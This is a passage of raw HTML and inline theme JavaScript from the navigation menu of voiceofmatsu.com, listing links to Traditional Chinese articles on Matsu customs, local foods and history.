                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87/"  rel="bookmark" class="td-image-wrap " title="109年牛角村送喜說唱詩文" ><img width="210" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-29-109-04.jpg"   alt="109年牛角村送喜說唱詩文" title="109年牛角村送喜說唱詩文" /></a></div>                <a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/" class="td-post-category" >傳統文化禮俗</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87/"  rel="bookmark" title="109年牛角村送喜說唱詩文">109年牛角村送喜說唱詩文</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90/"  rel="bookmark" class="td-image-wrap " title="林宜水先生提供的諺語賞析" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09--081.jpg"   alt="林宜水先生提供的諺語賞析-081" title="林宜水先生提供的諺語賞析" /></a></div>                <a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/" class="td-post-category" >傳統文化禮俗</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90/"  rel="bookmark" title="林宜水先生提供的諺語賞析">林宜水先生提供的諺語賞析</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a/"  rel="bookmark" class="td-image-wrap " title="簡介馬祖傳統婚宴及菜餚" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-08-14-voiceofmatsu-2020-05-28-06.jpg"   alt="簡介馬祖傳統婚宴及菜餚" title="簡介馬祖傳統婚宴及菜餚" /></a></div>                <a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/" class="td-post-category" >傳統文化禮俗</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a/"  rel="bookmark" title="簡介馬祖傳統婚宴及菜餚">簡介馬祖傳統婚宴及菜餚</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a/"  rel="bookmark" class="td-image-wrap " title="意猶未盡說「攀講」(上)" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-10-23-s-14270483.jpg"   alt="意猶未盡說「攀講」(上)" title="意猶未盡說「攀講」(上)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/" class="td-post-category" >傳統文化禮俗</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a/"  rel="bookmark" title="意猶未盡說「攀講」(上)">意猶未盡說「攀講」(上)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1465"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/">馬祖美食</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "43";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "9";
tdBlocksArray.push(block_tdi_14);
</script><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-xian-rou/"  rel="bookmark" class="td-image-wrap " title="碎講「鹹肉」" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/sui-jiang-xian-rou-03.jpg"   alt="" title="碎講「鹹肉」" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-xian-rou/"  rel="bookmark" title="碎講「鹹肉」">碎講「鹹肉」</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-yu-xiang-xia/"  rel="bookmark" class="td-image-wrap " title="碎講「魚鯗」(下)" ><img width="100" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/sui-jiang-yu-xiang-xia-07.jpg"   alt="碎講「魚鯗」(下)" title="碎講「魚鯗」(下)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-yu-xiang-xia/"  rel="bookmark" title="碎講「魚鯗」(下)">碎講「魚鯗」(下)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-yu-xiang-shang/"  rel="bookmark" class="td-image-wrap " title="碎講「魚鯗」(上)" ><img width="218" height="145" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/fan-zhuo-sui-jiang-yu-xiang-01.jpg"   alt="碎講「魚鯗」(上)" title="碎講「魚鯗」(上)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-yu-xiang-shang/"  rel="bookmark" title="碎講「魚鯗」(上)">碎講「魚鯗」(上)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-xia-pi/"  rel="bookmark" class="td-image-wrap " title="碎講「蝦皮」" ><img width="96" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/shai-xia-pi.jpg"   alt="碎講「蝦皮」" title="碎講「蝦皮」" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-xia-pi/"  rel="bookmark" title="碎講「蝦皮」">碎講「蝦皮」</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-feng-man/"  rel="bookmark" class="td-image-wrap " title="碎講「風鰻」" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/man-yu.jpg"   alt="碎講「風鰻」" title="碎講「風鰻」" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-feng-man/"  rel="bookmark" title="碎講「風鰻」">碎講「風鰻」</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1466"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">談古說今</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "75";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "19";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\">\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\" ><img width=\"218\" height=\"141\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-12-24-.jpg\"   alt=\"\" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba\/\"  rel=\"bookmark\" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\">\u5931\u53bb\u8072\u97f3\u7684\u4eba<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/shui-jing-ji-shi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6c34\u4e95\u7d00\u4e8b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u6c34\u4e95\u7d00\u4e8b\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/shui-jing-ji-shi\/\"  rel=\"bookmark\" title=\"\u6c34\u4e95\u7d00\u4e8b\">\u6c34\u4e95\u7d00\u4e8b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96\/\"  rel=\"bookmark\" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\">\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 156;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\">\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%8e%89%e7%8f%a0%e7%9a%84%e8%a0%a3%e5%95%84\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7389\u73e0\u7684\u8823\u5544\" ><img width=\"218\" height=\"99\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-01-52_217231-46.jpg\"   alt=\"\u6c11\u570b46\u5e74\u73e0\u87ba\u6751\" title=\"\u7389\u73e0\u7684\u8823\u5544\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%8e%89%e7%8f%a0%e7%9a%84%e8%a0%a3%e5%95%84\/\"  rel=\"bookmark\" title=\"\u7389\u73e0\u7684\u8823\u5544\">\u7389\u73e0\u7684\u8823\u5544<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%b0%e5%9c%a8%e9%82%a3%e9%82%8a%e5%94%b1%e6%ad%8c%ef%bc%9a%e8%8a%b3%e8%8b%b1%e9%98%bf%e5%a7%a8%e8%88%87%e9%a6%ac%e7%a5%96%e9%a6%96%e6%94%af%e5%ba%b7%e6%a8%82%e9%9a%8a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8ab0\u5728\u90a3\u908a\u5531\u6b4c\uff1a\u82b3\u82f1\u963f\u59e8\u8207\u99ac\u7956\u9996\u652f\u5eb7\u6a02\u968a\" ><img width=\"218\" height=\"128\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-00-39_554231-.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-00-39_554231-.jpg 1778w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-00-39_554231--750x440.jpg 750w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u99ac\u7956\u5eb7\u6a02\u968a\u5de1\u8ff4\u6f14\u51fa\u524d\u5bb6\u9577\u5ea7\u8ac7\u3002\" title=\"\u8ab0\u5728\u90a3\u908a\u5531\u6b4c\uff1a\u82b3\u82f1\u963f\u59e8\u8207\u99ac\u7956\u9996\u652f\u5eb7\u6a02\u968a\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%b0%e5%9c%a8%e9%82%a3%e9%82%8a%e5%94%b1%e6%ad%8c%ef%bc%9a%e8%8a%b3%e8%8b%b1%e9%98%bf%e5%a7%a8%e8%88%87%e9%a6%ac%e7%a5%96%e9%a6%96%e6%94%af%e5%ba%b7%e6%a8%82%e9%9a%8a\/\"  rel=\"bookmark\" title=\"\u8ab0\u5728\u90a3\u908a\u5531\u6b4c\uff1a\u82b3\u82f1\u963f\u59e8\u8207\u99ac\u7956\u9996\u652f\u5eb7\u6a02\u968a\">\u8ab0\u5728\u90a3\u908a\u5531\u6b4c\uff1a\u82b3\u82f1\u963f\u59e8\u8207\u99ac\u7956\u9996\u652f\u5eb7\u6a02\u968a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%aa%e7%89%9b%e8%a7%92%e3%80%8c%e6%b0%91%e9%98%b2%e9%9a%8a%e3%80%8d%e8%bb%bc%e4%ba%8b\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8aaa\u725b\u89d2\u300c\u6c11\u9632\u968a\u300d\u8efc\u4e8b\" ><img width=\"218\" height=\"126\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-59-55_661627-3.\u88dd\u5099\u9f4a\u5168\u7684\u6c11\u9632\u968a.jpg\"   alt=\"\" title=\"\u8aaa\u725b\u89d2\u300c\u6c11\u9632\u968a\u300d\u8efc\u4e8b\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" 